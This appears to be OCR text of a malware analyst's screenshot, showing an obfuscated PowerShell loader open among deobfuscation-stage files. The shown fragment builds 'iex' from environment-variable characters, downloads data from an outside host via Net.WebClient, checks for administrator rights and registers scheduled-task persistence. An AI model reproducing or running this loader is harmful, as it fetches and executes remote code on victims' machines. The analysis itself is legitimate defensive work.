 ScheduledTask.ps1* a.ps1* a_deobf1.ps1 a_deobf2.ps1* a_deobf3.ps1 a_deobf_final.ps1 FinalPayload.ps1* FinalPayload_Deobf1.ps1* FinalPayload_Deobf2.ps1 ✕
1 & ( $Env:COMsPEc[4,26,25]-jOin'')(((('iex (((Ll2i'+'f(!XTmEv){XTLl2'+'+Ll2mEv=UNnX?rep_UNnX+(Get-Date -Format UNnXyyyyMMddUNnX)}
2
3 XTmEtmps=UNnXfunction aLl2+Ll2(XTmE'+'u){XTmEd=(NeQHNLl2+Ll2w-ObjQHNect Net.'+'WebCQHNlient).htFGDownloadDatahtFG(XTmEu);XTmEc=XTmEdLl2+Ll2.count;Ll2+Ll2if(XTmEc'+' -gt Ll2+Ll2173){XTm'+
4
5 X'+'TmEsa=([SecurLl2+L'+'l2ity.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsIn'+'Ro'+'le([Security.Principal.Wi'+'nd'+'owsBuiltInR'+'oleLl2+Ll2] htFGA
6
7 function Ll2+Ll2getRan(){return -join([char[]](48Ll2+Ll2..57+65..90+97..122)A8Ll2+Ll2PGLl2+Ll2et-Random -CounLl2+Ll2t (6+('+'Get-'+'Random)%6))}
8
9 X'+'TLl2+'+'Ll2mEu'+'s=@(UNnXt.pp6r1.co'+'mUNnX)
10
11 XTmEstsrv = New-Object -ComObjLl2+Ll2ect ScheduLl2+Ll2le.ServLl2+Ll2ice
12
13 XTLl2+Ll2mEstsrv.Connect()
14
15 X'+'TmEuniq_na'+'me=XTmLl2+Ll2Eus[0]
16
17 try{
18
19 XTmEdoit=XTmEstsrv.Ll2+Ll2GetFolder(htFGY1UBhtFLl2+Ll2G).GetTask'+'(XTmEuniq_name)
20
21 }cat'+'ch{}
PS C:\Users\Satharus\Desktop\De-Obfuscation Stages>